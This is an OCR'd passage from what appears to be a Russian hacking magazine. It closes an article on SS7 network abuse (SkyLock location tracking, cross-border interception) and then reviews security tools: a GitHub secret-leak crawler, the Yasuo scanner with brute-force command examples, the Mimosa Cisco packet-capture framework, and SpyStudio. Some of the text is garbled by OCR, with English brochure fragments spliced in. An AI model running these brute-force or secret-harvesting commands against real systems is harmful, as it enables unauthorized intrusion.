Практически у всех мобильных операторов пароль для доступа в личный кабинет абонента запрашивается по SMS. Получив доступ в личный кабинет, злоумышленник может управлять услугами, переводить средства между счетами, в некоторых случаях — просматривать историю SMS-сообщений.

#### ПОДВОДЯ ИТОГИ

В завершение хотелось бы сказать пару слов о том, как операторы сотовой связи смотрят на безопасность SS7. Во-первых, они полагают (и небезосновательно), что невозможно получить абсолютно нелегальный доступ к сети SS7. Во-вторых, между всеми операторами есть соглашения на пропуск трафика, и даже если вдруг со стороны какого-то оператора будут замечены злонамеренные действия, то не составит труда провести блокировку по адресу источника. В-третьих, не так много известно случаев злоупотребления средствами SS7. Все три утверждения совершенно справедливы. Однако для каждого из них

есть свое но. Первое но. Получить подключение к SS7 возможно, например, под прикрытием провайдера VAS-услуг. Скорее всего, это не получится сделать в России, однако есть страны с более лояльным законодательством в сфере телекоммуникаций (или с сильной коррупцией). Кроме того, не следует забывать, что в роли злоумышленника могут выступать и государственные спецслужбы для своей страны, естественно, на стороне добра.

Второе но. Прежде чем пресечь зловредные действия, их надо заметить. Крайне малое число операторов проводит постоянный мониторинг сетей SS7 на предмет вторжений и атак. И даже если атака через сеть SS7 будет замечена и пресечена, никто не сможет сказать, когда она началась и как долго длилась. Третье но. Широкий резонанс и огласку в СМИ получили несколько случаев злоупотреблений, связанных с SS7. Об одном из них сообщил Эдвард Сноуден, затем информация была опубликована в Washington Post. Речь идет о сервисе SkyLock, который позволяет вести слежку за мобильными абонентами, в том

**VG ACTIONABLE INT** 

#### **SkyLock Overview**

числе через сети SS7.

SkyLock is a real time and independent location finding solution for GSM and UMTS subscribers, which enables operational agencies to retrieve subscriber location information on a global basis, including the case of inbound/outbound roamers and foreign countries, all subject to license limitations. SkyLock presents subscriber information on a Country/Network/LAC/Cell level, and may constitute a platform for various agencies to locate and track people of interest, such as criminals or terrorists on the

SkyLock's location finding capabilities are based on the ability to send and handle standard signaling messages (MAP messages) through the international SS7 network. This solution does not require any special hardware or software installation neither in the cellular network nor in the mobile phone. In spite of that, it can track virtually any subscriber in the world, in a covert way, even if the subscriber's mobile phone is not GPS enabled.

Как долго работал этот сервис? Сколько абонентов были «под колпаком» за время его работы? Как долго этот сервис еще проработал бы, не будь сообщения Сноудена? Вряд ли мы когда-нибудь получим ответы на эти вопросы. Еще один нашумевший случай — прослушка мобильных абонентов Украины с территории России. Да-да, такое тоже реально благодаря возможностям SS7! С начала атак до их обнаружения и локализации прошло несколько месяцев. Атаки были пресечены административно-техническими методами, однако за то время, пока утечки информации оставались незамеченными, был нане-

сен значительный урон оператору и государству.

one hand or survivors of natural disasters on the other.







**Рис. 3.** Определение местоположения автора статьи









# X-TOOLS

#### СОФТ ДЛЯ ВЗЛОМА И АНАЛИЗА БЕЗОПАСНОСТИ



WARNING

Внимание! Информация представлена исключительно с целью ознакомления! Ни авторы, ни редакция за твои действия ответственности не несут!





Автор: **Chris Sandulow** 

#### URL:

github.com/jfalken/github commit crawler

Система: Windows/Mac

#### **GITHUB COMMIT CRAWLER**

GitHub Commit Crawler — инструмент, написанный на Python, для непрерывного мониторинга GitHub на предмет ошибочных, уязвимых и подозрительных public-коммитов в проекты.

Инструмент перечисляет членов определенного/ заданного репозитория, смотрит на их публичные коммиты и парсит их на заданные ключевые слова, совпадения по регулярным выражениям, которые могут содержать важную информацию (например, API-ключи, PGP private ключи, логины и пароли). Запуск идет через заданный промежуток времени (например, через каждые тридцать минут).

Для простоты установки и использования тулза распространяется в виде docker-контейнера.

Устанавливается следующим образом:

#### # docker pull jfalken/github-commit-crawler # docker run -d -p 5000:5000 jfalken/ github-commit-crawler

После этого можно подключиться через http:// localhost:5000 или локальный IP.

Результат работы сохраняется в MongoDB и отображается через веб-интерфейс, где есть суперполезная кнопка Diff, которая отображает различие КОММИТОВ И ВХОЖДЕНИЕ ИСКОМЫХ КЛЮЧЕВЫХ СЛОВ. Принцип работы как чрезвычайно прост, так и эффективен. Очень часто по спешке или банальному незнанию в коммиты уходит критически важная информация. Порой она лежит в комментариях или в виде вшитых аутентификационных данных внутренней инфраструктуры, которую забыли удалить после фазы тестирования.



#### Автор: **Oxsauby**

URL:

github.com/0xsauby/yasuo

#### Система: Windows/Linux

#### **YASUO**

Разработчики часто используют сторонние элементы, не особо задумываясь об их безопасности и о том, как они могут в конечном итоге повлиять на безопасность всего проекта. Такое положение дел часто приводит к удаленной компрометации сервера через публичную уязвимость в хорошо известном сервисе. Это, к примеру, могут быть уязвимости в административной панели Apache Tomcat, JBoss JMX console, Hudson Jenkins.

Если полазить по exploit-db и поискать там подобные уязвимости, то можно найти более 10 тысяч удаленно эксплуатируемых уязвимостей, приводящих к полной компрометации сервера, в сотнях веб-приложений (фронтендах и бэкендах). Это RCE, неаутентифицированная заливка файлов, SQLi или RFI/LFI и так далее.

Yasuo — это Ruby-скрипт, который сканирует веб-проекты на уязвимые сторонние расширения, библиотеки, в общем, 3rd party элементы. Он быстро сканирует сеть на наличие таких сторонних компонентов и предоставляет возможность эксплуатации в них уязвимостей.

Для установки потребуются следующие гемы:

# gem install ruby-nmap net-http-persistent  $\leftarrow$ mechanize text-table

Примеры использования:

# ./yasuo -r 127.0.0.1 -p 80,8080,443,8443 ← -b form

Здесь будут произведены сканирование портов 80, 8080, 443 и 8443 на адресе 127.0.0.1 и брутфорс всех приложений, предлагающих form-based аутентификацию.

#### # ./yasuo -f my\_nmap\_output.xml -b all

Эта команда распарсит птар-файл ту птар output.xml и произведет брутфорс всех приложений, предоставляющих form-based и HTTP basic методы аутентификации.



Автор: **Rafael Silva** 

**URL:** github.com/rfdslabs/ **Mimosa-Framework** 

Система: Windows/Linux

#### **MIMOSA**

Mimosa — это фреймворк на языке Python для злоупотребления ЕРС-функциональностью на роутерах CISCO. EPC расшифровывается как Embedded packet capture. Данный механизм позволяет захватывать как IPv-4, так и IPv6-пакеты, фильтр на определенные пакеты, просмотр содержимого пакетов на лету, настраивать сетевые устройства на захват трафика в определенных узлах сети, экспортировать нужную информацию в рсар-файлы.

Этот инструмент будет полезен в первую очередь специалистам, проводящим тесты на проникновение. Как ты, надеюсь, понял, инструмент не эксплуатирует никаких уязвимостей, а использует стандартный функционал, но в целях, нужных пентестерам. В данном случае это будет полезно для сбора информации в контролируемом окружении, что может пригодиться для дальнейшей атаки по сети. Но при этом нужно понимать, что для работы с Mimosa необходимо иметь привилегии ENABLE на роутере. Инструмент был впервые представлен на конференции Hack In The Box 2015 в Амстердаме. Для более близкого знакомства с темой советуем изучить презентацию автора «uMIMOSAWRITERROUTER: Abusing EPC on Cisco Routers to Collect Data». Вызов справки:

#### \$ python mimosa-cli.py Mimosa> help

Доступные команды: \_load, ed, li, pause, set, start\_capture, \_relative\_load, edit, list, shell, stop\_capture, add\_target, hi, py, list\_targets, r, shortcuts, cmdenvironment, load, run, show, del\_target, l, history, mimosa options, save, show target.

Для получения справки по командам набери help <имя команды>.



#### Автор: **Nektra**

#### URL:

nektra.com/products/ spystudio-api-monitor/ download/

Система: **Windows** 

#### **SPYSTUDIO**

Очень полезная вещь — смотреть, что делает приложение во время своего выполнения, не только на уровне сущностей, которыми оно оперирует (например, это можно увидеть благодаря набору инструментов от SysInternals), но и на уровне функций и параметров. Программа SpyStudio как раз в этом и помогает.

Основные возможности:

- трассировка приложения;
- сравнение трейсов выполнения;
- виртуализация приложения;
- упрощение упаковки приложения для VMware ThinApp u Symantec Workspace Virtualization;
- реализация утилиты procmon и возможность работы с ее логом;
- .NET Troubleshoot;
- обнаружение вредоносного кода.

#### Поддержка:

- Windows XP и выше;
- архитектур х86 и х64.

Данный проект лишь с недавнего времени обзавелся бесплатной версией, раньше распространялся бесплатно только сам движок Deviare. Инструмент может быть полезен как IT-специалистам, так и специалистам по поиску уязвимостей.

